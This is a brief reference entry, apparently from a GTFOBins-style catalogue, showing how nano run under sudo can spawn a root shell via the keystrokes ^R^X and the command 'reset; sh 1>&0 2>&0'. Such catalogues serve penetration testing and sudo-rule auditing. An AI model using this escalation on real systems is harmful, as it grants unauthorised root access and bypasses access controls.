 Sudo
If the binary is allowed to run as superuser by sudo, it does not
drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
sudo nano
^R^X
reset; sh 1>&0 2>&0